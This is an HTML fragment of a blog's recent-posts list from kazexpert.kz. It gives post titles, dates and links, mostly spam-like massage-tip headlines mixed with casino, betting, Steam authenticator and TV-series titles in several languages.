								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/" title="Permalink to Thaum Peb Teeb Tsa Gantry Cranes" rel="bookmark">Thaum Peb Teeb Tsa Gantry Cranes</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T20:25:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/" title="Permalink to Modify Code of Steam Desktop Authenticator" rel="bookmark">Modify Code of Steam Desktop Authenticator</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T17:51:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/" title="Permalink to The EUCROF Affiliation" rel="bookmark">The EUCROF Affiliation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T16:59:44+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/" title="Permalink to на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа" rel="bookmark">на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T15:00:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/" title="Permalink to The Fingernail is used for Scale" rel="bookmark">The Fingernail is used for Scale</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T11:24:12+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/" title="Permalink to How to Set Up Steam Guard Authentication" rel="bookmark">How to Set Up Steam Guard Authentication</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T07:29:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/" title="Permalink to Best Online Poker Sites &#8212; Play the Top Online Rooms" rel="bookmark">Best Online Poker Sites &#8212; Play the Top Online Rooms</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T23:58:19+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/" title="Permalink to Дипломы во Москве" rel="bookmark">Дипломы во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T08:46:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/" title="Permalink to Обязательна династия верификация в Дедди Casino?" rel="bookmark">Обязательна династия верификация в Дедди Casino?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T06:34:46+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/" title="Permalink to Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве" rel="bookmark">Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T05:47:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/" title="Permalink to Diamond Painting Kits" rel="bookmark">Diamond Painting Kits</a></h5>

																										<time class="recent-posts-time" datetime="2023-06-10T22:14:19+03:00">10.06.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/" title="Permalink to Benefícios de Ponteiro laser para gatos" rel="bookmark">Benefícios de Ponteiro laser para gatos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-29T13:21:56+03:00">29.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/" title="Permalink to The Little-Known Secrets To Blushed Poses For Genesis 9" rel="bookmark">The Little-Known Secrets To Blushed Poses For Genesis 9</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T04:30:06+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" title="Permalink to Enthusiastic About A Massage? Check Out This Initial" rel="bookmark">Enthusiastic About A Massage? Check Out This Initial</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:39:19+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/" title="Permalink to Surpass Rear Stress And Anxiety Through Massage therapy" rel="bookmark">Surpass Rear Stress And Anxiety Through Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:16:21+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/" title="Permalink to Surpass Back again Stress Through Restorative massage" rel="bookmark">Surpass Back again Stress Through Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:03:29+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/" title="Permalink to 2023 was for the first Time When?" rel="bookmark">2023 was for the first Time When?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:48:24+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/" title="Permalink to The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos" rel="bookmark">The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:42:03+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/" title="Permalink to Take The Stress Away From Getting Yourself A Therapeutic massage" rel="bookmark">Take The Stress Away From Getting Yourself A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T22:26:12+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Suggestions For The Soothing Therapeutic massage" rel="bookmark">Strong Suggestions For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T20:06:00+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/" title="Permalink to The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test" rel="bookmark">The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T18:24:18+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/" title="Permalink to Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly" rel="bookmark">Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T14:15:30+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/" title="Permalink to Take The Tension Out Of Getting A Massage" rel="bookmark">Take The Tension Out Of Getting A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T11:52:56+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/" title="Permalink to Simple Tips For Giving A person A Massage" rel="bookmark">Simple Tips For Giving A person A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T09:23:58+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/" title="Permalink to Beat Again Stress And Anxiety Via Therapeutic massage" rel="bookmark">Beat Again Stress And Anxiety Via Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T07:43:36+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/" title="Permalink to Anyone Can Give Or Get Yourself A Excellent Massage therapy" rel="bookmark">Anyone Can Give Or Get Yourself A Excellent Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T04:06:35+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/" title="Permalink to Seeking To Become Massage Guru? Experiment With These Pointers!" rel="bookmark">Seeking To Become Massage Guru? Experiment With These Pointers!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:54:28+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:44:10+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/" title="Permalink to Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly" rel="bookmark">Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:32:55+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/" title="Permalink to Want A Restorative massage? Here Are Several Sound Advice" rel="bookmark">Want A Restorative massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T22:38:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/" title="Permalink to Flexible Up That Body By Using A Healthier Massage!" rel="bookmark">Flexible Up That Body By Using A Healthier Massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T21:23:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/" title="Permalink to The Best Way To Successfully Get Or Provide A Therapeutic massage" rel="bookmark">The Best Way To Successfully Get Or Provide A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T20:32:25+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/" title="Permalink to Need To Have A Therapeutic massage? Here Are Several Sound Advice" rel="bookmark">Need To Have A Therapeutic massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T19:35:38+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/" title="Permalink to Find Higher Massage therapy Good results With This Write-up" rel="bookmark">Find Higher Massage therapy Good results With This Write-up</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T15:19:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/" title="Permalink to Reliable Suggestions For A Comforting Restorative massage" rel="bookmark">Reliable Suggestions For A Comforting Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T14:57:57+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/" title="Permalink to Go Ahead And Take Anxiety Away From Getting A Massage therapy" rel="bookmark">Go Ahead And Take Anxiety Away From Getting A Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:52:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/" title="Permalink to Solid Assistance For The Calming Massage" rel="bookmark">Solid Assistance For The Calming Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:09:16+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/" title="Permalink to Flexible Up That Physique Using A Healthier Restorative massage!" rel="bookmark">Flexible Up That Physique Using A Healthier Restorative massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T08:47:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/" title="Permalink to Be Healthier And Pleased Through Getting A Restorative massage" rel="bookmark">Be Healthier And Pleased Through Getting A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:12:44+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/" title="Permalink to Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!" rel="bookmark">Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:02:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/" title="Permalink to Massages Are Simple To Get In Case You Have Excellent Guidance!" rel="bookmark">Massages Are Simple To Get In Case You Have Excellent Guidance!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T02:00:02+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Advice For The Soothing Therapeutic massage" rel="bookmark">Strong Advice For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T01:36:37+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/" title="Permalink to Use The Tension From Acquiring A Restorative massage" rel="bookmark">Use The Tension From Acquiring A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:44:40+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/" title="Permalink to Standard Methods For Offering A person A Restorative massage" rel="bookmark">Standard Methods For Offering A person A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:37:52+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/" title="Permalink to Мир! Дружба! Жвачка! 3 сезон" rel="bookmark">Мир! Дружба! Жвачка! 3 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T18:19:48+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/" title="Permalink to Check Out These Exceptional Tips About Massages!" rel="bookmark">Check Out These Exceptional Tips About Massages!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T17:09:56+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T15:24:53+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/" title="Permalink to Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth" rel="bookmark">Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-22T07:57:48+03:00">22.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/" title="Permalink to Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!" rel="bookmark">Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T22:14:07+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/" title="Permalink to Милиционер с Рублёвки 2 сезон" rel="bookmark">Милиционер с Рублёвки 2 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T18:26:13+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/" title="Permalink to Indiana Conflict Memorial Navy Museum" rel="bookmark">Indiana Conflict Memorial Navy Museum</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-18T09:01:54+03:00">18.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/" title="Permalink to Милиционер с Рублёвки" rel="bookmark">Милиционер с Рублёвки</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T19:36:21+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/" title="Permalink to Как найти красную икру?" rel="bookmark">Как найти красную икру?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T16:33:18+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
